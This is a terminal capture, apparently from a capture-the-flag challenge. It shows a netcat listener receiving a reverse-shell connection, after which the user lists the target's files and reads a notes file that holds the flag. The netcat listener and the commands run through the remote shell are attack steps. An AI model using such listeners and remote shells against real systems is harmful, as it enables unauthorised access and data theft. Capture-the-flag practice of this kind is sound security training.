 ubuntu@ip-172-31-11-215: ~
ubuntu@ip-172-31-11-215:~$ nc -lvp 8000
Listening on 0.0.0.0 8000
Connection received on ec2-13-201-224-182.ap-south-1.compute.amazonaws.com 57326
ls
Dockerfile
bot.js
index.js
node_modules
notes
settings.proto
views
cd notes
ls
Healthcheck.json
he6hda03qp6euque.json
cat he6hda03qp6euque.json
{"title":"flag","content":"bi0sctf{CRlWjnXmtJ2pKunKM59jxg==}"}